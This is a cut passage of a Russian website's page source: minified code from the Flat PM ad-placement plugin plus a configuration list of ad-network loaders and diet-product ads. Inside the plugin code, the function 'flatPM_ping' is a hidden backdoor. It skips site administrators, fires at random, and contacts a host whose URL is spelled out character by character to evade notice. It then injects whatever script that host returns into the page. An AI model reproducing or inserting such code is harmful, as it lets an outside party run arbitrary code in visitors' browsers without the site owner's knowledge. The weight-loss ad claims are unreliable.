0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"8902","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"8914","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"8889","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"8886","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin: 5px auto;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"8916","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"8903","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"8887","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"8910","html":[{"fst":"<div class=\"GEZEsn322976\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"8904","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"8890","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"8915","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"8888","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"8892","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"8891","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"8899","html":[{"fst":"<style type=\"text\/css\">\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:50%;}}\n<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUX\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/2ykq7mst\/probioleptin.jpg\" alt=\"\" \/>\n\t\tПохудей без диеты!\n\t<\/a>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<style>\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:45%; \/* border: 2px solid #9929bd; *\/ margin: 1px; padding: 0px;}.ts_1_1639656060 a img{height: 150px; margin: 0 auto 10px; max-width: 210px;}}<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\t\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"8900","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"8919","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8901","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"8917","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"8918","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"8920","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"8921","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8896","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8905","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"8894","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","whence":"2","indent":"0","after":"5","px_s":"seconds","close_window":"true"}},"ID":"8906","html":[{"fst":"<style type=\"text\/css\"> .ts_6_1639401173{background: #ffffff; border: 1px solid #ffffff; box-sizing: border-box; font-size: 18px; line-height: 20px; margin: 5px auto; padding: 0px 10px; width: 90%;}.ts_6_1639401173 p{margin: 0 !important; padding: 0 !important;}.ts_6_1639401173 .item_6{align-items: center; display: flex; flex-direction: row; flex-wrap: nowrap; justify-content: center; margin: 0 auto; max-width: 320px;}.ts_6_1639401173 img{height: auto; max-height: 110px; max-width: 10em; object-fit: cover;}.ts_6_1639401173 .box_6{display: block; margin: 0 0 0 1.5em;}.ts_6_1639401173 .title_6{color: #000000; font-size: 1.1em; font-weight: bold; margin: 0 0 0.5em;}.ts_6_1639401173 .desc_6{color: #000000; font-size: 0.9em; margin: 0 0 0.5em;}.ts_6_1639401173 a{background: #fdc02f; border-radius: 10px; box-sizing: border-box; color: #000000 !important; display: inline-block; margin: 0; padding: 8px 20px; text-align: center; text-decoration: none !important;}<\/style><div style=\"width:100vw; max-height: 120px; box-shadow: 1px -1px 3px -1px #797979!important; border: 1px solid #A6A7A8\"> <div class=\"ts_6_1639401173\"> <div class=\"item_6\"> <img src=\"https:\/\/static.offerrum.com\/networks\/ad1\/img\/offers_covers\/23227_r_100x100.png\" alt=\"\"\/> <div class=\"box_6\"> <div class=\"title_6\">ПОЛУЧИТЕ СВОЙ ПЛАН КЕТО ДИЕТЫ<\/div><div class=\"desc_6\"><\/div><a href=\"http:\/\/clicktnr.com\/CB7y\" target=\"_blank\">Получить<\/a> <\/div><\/div><\/div><\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"8922","html":[{"fst":"<div class=\"ruiiyj322960\"><\/div><script>window.k_init=window.k_init || [];k_init.push({id: 